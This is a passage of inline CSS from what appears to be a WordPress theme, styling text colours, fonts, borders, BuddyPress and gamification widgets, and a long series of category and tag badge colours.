	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


                /* *** Buddypress Plugin *** */

                /* -link color */
                #buddypress .visibility-toggle-link {
                  color:#f43547
                }

                /* Base Text Color */
                .buddypress.widget .item-title,
                .buddypress.widget .item-options a.selected, 
                .buddypress.widget .item-options a:hover,
                .header .account-box .notifications-list.menu ul li a, #buddypress ul.button-nav li a,
                 #buddypress #object-nav li.current>a, #buddypress #object-nav li.selected>a,
                 #buddypress #object-nav li:hover>a, #buddypress #object-nav li:hover>span,
                 #buddypress .bbp-main-nav li.current>a, #buddypress .bbp-main-nav li.selected>a,
                 #buddypress .bbp-main-nav li:hover>a, #buddypress .bbp-main-nav li:hover>span,
                 #buddypress table td a,
                 /* Pagination */
                 #buddypress .pagination-links a,
				 #buddypress .pagination-links span,
				 #buddypress .pagination a,
				 #buddypress .pagination span,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span,
				.gfy-bp-component .pagination span.dots,
				 #buddypress #latest-update {
                    color: #1f1f1f;
                }
                #buddypress #object-nav ul li:before, #buddypress .bbp-main-nav ul li:before {
                	background-color: #1f1f1f;
                }

                /* Heading Text Color */
                #buddypress table th,
                #buddypress .item-header a,
                #buddypress .activity-header a,
                #buddypress .acomment-header a,
                #buddypress #invite-list label,
                #buddypress .standard-form label,
                #buddypress .standard-form legend,
                #buddypress .standard-form span.label,
                #buddypress .messages-notices .thread-from a,
                #buddypress .messages-notices .thread-info a,
                #buddypress #item-header-content .group-name,
                #buddypress #item-header-content .member-name,
                #buddypress .message-metadata a {
                    color: #1f1f1f;
                }

                /* Secondary Text Color */
                #buddypress .notification-description a,
                #buddypress #item-header-content .group-activity,
                #buddypress #item-header-content .member-activity,
                #buddypress #register-page .field-visibility-settings-toggle, #buddypress #register-page .wp-social-login-connect-with, #buddypress .field-visibility-settings-close {
                    color: #a3a3a3;
                }

                #buddypress #register-page ::-webkit-input-placeholder, #buddypress #activate-page ::-webkit-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page ::-moz-placeholder, #buddypress #activate-page ::-moz-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-ms-input-placeholder, #buddypress #activate-page :-ms-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-moz-placeholder, #buddypress #activate-page :-moz-placeholder {
                    color: #a3a3a3;
                }

                #buddypress table .bbp-checkbox-check {
                	border-color: #a3a3a3;
                }

                /* Global Border Color */
                #buddypress table td,
                #buddypress table th,
                #buddypress .bbp-item-info,
                #buddypress .activity-list li,
                #buddypress .activity-meta a,
                #buddypress .acomment-options a,
                #buddypress .item-list .item-action a,
                #buddypress .bbp-radio-check,
                #buddypress .bbp-checkbox-check,
                #buddypress .standard-form .submit,
                #buddypress #invite-list li,
                #buddypress #invite-list li:first-child,

                #buddypress #blogs-list,
                #buddypress #groups-list,
                #buddypress #member-list,
                #buddypress #friend-list,
                #buddypress #admins-list,
                #buddypress #mods-list,
                #buddypress #members-list,
                #buddypress #request-list,
                #buddypress #group-list,

                #buddypress #blogs-list li,
                #buddypress #groups-list li,
                #buddypress #member-list li,
                #buddypress #friend-list li,
                #buddypress #admins-list li,
                #buddypress #mods-list li,
                #buddypress #members-list li,
                #buddypress #request-list li,
                #buddypress #group-list li,

                .buddypress.widget .item-options,
                #buddypress .vp_post_entry,
                #buddypress .vp_post_entry .col-lg-3 .entry-footer .post-edit-link,

                #buddypress #register-page .standard-form .submit,

                /* Pagination */
                #buddypress .pagination-links a,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span.current {
                    border-color: #ececec;
                }

                .bp-avatar-nav ul,
                .bp-avatar-nav ul.avatar-nav-items li.current {
                    border-color: #ececec;
                }


                /* -secondary components bg color */
                #buddypress .field-visibility-settings,
                table.bbp-table-responsive tbody tr:nth-child(2n+1),
                #buddypress .acomment-bubble, #buddypress .activity-bubble, #buddypress .item-bubble,
                #buddypress #latest-update,
                #buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span,
                #buddypress #create-group-form #header-cover-image,.bp-avatar-nav ul.avatar-nav-items li.current {
                    background-color: #f7f7f7;
                }
                /* Pagination */
                #buddypress .pagination-links a:hover,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a:hover,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a:hover,
				.gfy-bp-component .pagination span.current,#buddypress #invite-list,.rtmedia-popup,.rtmedia-uploader .drag-drop,#rtmedia-uploader-form .rtm-plupload-list li, form .rtmedia-container .rtm-plupload-list li, #rtmedia_uploader_filelist li,#buddypress #object-nav .sub-menu-inner, #buddypress .bbp-main-nav .sub-menu-inner {
					background-color: #f7f7f7 !important;
				}

				/* - Secondary components text color */
				#buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span {
					color:#1f1f1f;
				}

                /* Primary Color */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a {
                    background-color: #17b3fc;
                }
                .header .account-box .notifications-list.menu ul li a:hover {
                    color: #17b3fc;
                }
                .gfy-tabs .tab-menu-item.active {
                	 border-color: #17b3fc;
				}

                /* Primary Text */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a,
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a {
                    color: #ffffff;
                }

                /* -content bg color */
                #buddypress  #register-page .field-visibility-settings {
                  background-color: #ffffff;
                }

                /* -border-radius */
                #buddypress  #register-page .field-visibility-settings {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                 }

                /* --border-radius inputs, buttons */
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit] ,
                #buddypress .bb-form-block input, #buddypress .bb-form-block textarea, #buddypress .bb-form-block select {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                }

				/* *** Gamify Plugin *** */

				/* - Border-radius - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-featured-author-content,.widget_gfy-featured-author .gfy-count-list .gfy-item {
				  -webkit-border-radius: 0px;
					 -moz-border-radius: 0px;
						  border-radius: 0px;
				}

				/* - Secondary components bg color - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-bp-achievements .achievements-wrapper .col,
				.gfy-featured-author-content,
				.gfy-popup-body .gfy-body {
					background-color: #f7f7f7;
				}

				/* - Secondary components text color */
				.widget_gfy_leaderboard .leaderboard-item,
				.widget_gfy-featured-author .gfy-name {
					color:#1f1f1f;
				}
				
                .widget_gfy-featured-author .gfy-cover {
				    background-color: #1f1f1f;
				}

				/* - Secondary text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-number, .widget_gfy_leaderboard .leaderboard-item .item-points,
				.gfy-icon-btn, .gfy-close .gfy-icon,
				.gfy-bp-component .gfy-rank-item .rank-desc,
				.widget_gfy-featured-author .gfy-count-list .gfy-item .gfy-count-name,
				.widget_gfy-featured-author .gfy-description,
	            .widget_gfy-featured-author .gfy-social,
	            .gfy-tabs .tab-menu-item a {
				  color: #a3a3a3;
				}

				/* - Base text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-title,
				.gfy-bp-achievements .achievements-wrapper .rank-level {
				  color: #1f1f1f;
				}

				/* - Content bg color - */
				.gfy-popup-body,.gfy-popup-body .gfy-badge-title,
				 .widget_gfy-featured-author .gfy-count-list .gfy-item {
					background-color: #ffffff;
				}
                .rtm-comment-list li {
                background-color: #ffffff !important;
                }
            

		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-127 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-132 .circle { background-color: #17b02f; }.bb-badge.category-133 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-139 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-211 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-217 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-372 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-374 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-376 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-422 .circle { background-color: #17b02f; }.bb-badge.category-423 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1268 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1271 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1283 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-1293 .circle { background-color: #17b02f; }.bb-badge.category-3902 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4609 .circle { background-color: #17b02f; }.bb-badge.category-4610 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-6538 .circle { background-color: #17b02f; }.bb-badge.post_tag-8177 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-9797 .circle { background-color: #17b02f; }.bb-badge.post_tag-9815 .circle { background-color: #17b02f; }.bb-badge.post_tag-9952 .circle { background-color: #17b02f; }.bb-badge.post_tag-10061 .circle { background-color: #17b02f; }.bb-badge.post_tag-10062 .circle { background-color: #17b02f; }.bb-badge.post_tag-10067 .circle { background-color: #17b02f; }.bb-badge.post_tag-10068 .circle { background-color: #17b02f; }.bb-badge.post_tag-10311 .circle { background-color: #17b02f; }.bb-badge.post_tag-10322 .circle { background-color: #17b02f; }.bb-badge.post_tag-10563 .circle { background-color: #17b02f; }.bb-badge.post_tag-10564 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10735 .circle { background-color: #17b02f; }.bb-badge.post_tag-10739 .circle { background-color: #17b02f; }.bb-badge.post_tag-10745 .circle { background-color: #17b02f; }.bb-badge.post_tag-10746 .circle { background-color: #17b02f; }.bb-badge.post_tag-10747 .circle { background-color: #17b02f; }.bb-badge.post_tag-10750 .circle { background-color: #17b02f; }.bb-badge.post_tag-10758 .circle { background-color: #17b02f; }.bb-badge.post_tag-10802 .circle { background-color: #17b02f; }.bb-badge.post_tag-10803 .circle { background-color: #17b02f; }.bb-badge.post_tag-10804 .circle { background-color: #17b02f; }.bb-badge.post_tag-10805 .circle { background-color: #17b02f; }.bb-badge.post_tag-10823 .circle { background-color: #17b02f; }.bb-badge.post_tag-10824 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-10839 .circle { background-color: #17b02f; }.bb-badge.post_tag-10873 .circle { background-color: #17b02f; }.bb-badge.post_tag-10904 .circle { background-color: #17b02f; }.bb-badge.post_tag-10905 .circle { background-color: #17b02f; }.bb-badge.post_tag-10906 .circle { background-color: #17b02f; }.bb-badge.post_tag-10907 .circle { background-color: #17b02f; }.bb-badge.post_tag-10908 .circle { background-color: #17b02f; }.bb-badge.post_tag-10909 .circle { background-color: #17b02f; }.bb-badge.post_tag-10918 .circle { background-color: #17b02f; }.bb-badge.post_tag-10919 .circle { background-color: #17b02f; }.bb-badge.post_tag-10944 .circle { background-color: #17b02f; }.bb-badge.post_tag-10945 .circle { background-color: #17b02f; }.bb-badge.post_tag-10946 .circle { background-color: #17b02f; }.bb-badge.post_tag-10947 .circle { background-color: #17b02f; }.bb-badge.post_tag-10948 .circle { background-color: #17b02f; }.bb-badge.post_tag-11007 .circle { background-color: #17b02f; }.bb-badge.post_tag-11008 .circle { background-color: #17b02f; }.bb-badge.post_tag-11009 .circle { background-color: #17b02f; }.bb-badge.post_tag-11018 .circle { background-color: #17b02f; }.bb-badge.post_tag-11104 .circle { background-color: #17b02f; }.bb-badge.post_tag-11125 .circle { background-color: #17b02f; }.bb-badge.post_tag-11170 .circle { background-color: #17b02f; }.bb-badge.post_tag-11304 .circle { background-color: #17b02f; }.bb-badge.post_tag-11424 .circle { background-color: #17b02f; }.bb-badge.post_tag-11425 .circle { background-color: #17b02f; }.bb-badge.post_tag-11426 .circle { background-color: #17b02f; }.bb-badge.post_tag-11427 .circle { background-color: #17b02f; }.bb-badge.post_tag-11448 .circle { background-color: #17b02f; }.bb-badge.post_tag-11471 .circle { background-color: #17b02f; }.bb-badge.post_tag-11472 .circle { background-color: #17b02f; }.bb-badge.post_tag-11473 .circle { background-color: #17b02f; }.bb-badge.post_tag-11474 .circle { background-color: #17b02f; }.bb-badge.post_tag-11502 .circle { background-color: #17b02f; }.bb-badge.post_tag-11727 .circle { background-color: #17b02f; }.bb-badge.post_tag-11759 .circle { background-color: #17b02f; }.bb-badge.post_tag-11785 .circle { background-color: #17b02f; }.bb-badge.post_tag-12025 .circle { background-color: #17b02f; }.bb-badge.post_tag-12026 .circle { background-color: #17b02f; }.bb-badge.post_tag-12054 .circle { background-color: #17b02f; }.bb-badge.post_tag-12055 .circle { background-color: #17b02f; }.bb-badge.post_tag-12056 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12058 .circle { background-color: #17b02f; }.bb-badge.post_tag-12116 .circle { background-color: #17b02f; }.bb-badge.post_tag-12117 .circle { background-color: #17b02f; }.bb-badge.post_tag-12136 .circle { background-color: #17b02f; }.bb-badge.post_tag-12137 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12139 .circle { background-color: #17b02f; }.bb-badge.post_tag-12140 .circle { background-color: #17b02f; }.bb-badge.post_tag-12161 .circle { background-color: #17b02f; }.bb-badge.post_tag-12184 .circle { background-color: #17b02f; }.bb-badge.post_tag-12185 .circle { background-color: #17b02f; }.bb-badge.post_tag-12204 .circle { background-color: #17b02f; }.bb-badge.post_tag-12205 .circle { background-color: #17b02f; }.bb-badge.post_tag-12206 .circle { background-color: #17b02f; }.bb-badge.post_tag-12207 .circle { background-color: #17b02f; }.bb-badge.post_tag-12208 .circle { background-color: #17b02f; }.bb-badge.post_tag-12209 .circle { background-color: #17b02f; }.bb-badge.post_tag-12210 .circle { background-color: #17b02f; }.bb-badge.post_tag-12213 .circle { background-color: #17b02f; }.bb-badge.post_tag-12214 .circle { background-color: #17b02f; }.bb-badge.post_tag-12215 .circle { background-color: #17b02f; }.bb-badge.post_tag-12216 .circle { background-color: #17b02f; }.bb-badge.post_tag-12217 .circle { background-color: #17b02f; }.bb-badge.post_tag-12218 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12220 .circle { background-color: #17b02f; }.bb-badge.post_tag-12221 .circle { background-color: #17b02f; }.bb-badge.post_tag-12222 .circle { background-color: #17b02f; }.bb-badge.post_tag-12223 .circle { background-color: #17b02f; }.bb-badge.post_tag-12225 .circle { background-color: #17b02f; }.bb-badge.post_tag-12229 .circle { background-color: #17b02f; }.bb-badge.post_tag-12230 .circle { background-color: #17b02f; }.bb-badge.post_tag-12231 .circle { background-color: #17b02f; }.bb-badge.post_tag-12232 .circle { background-color: #17b02f; 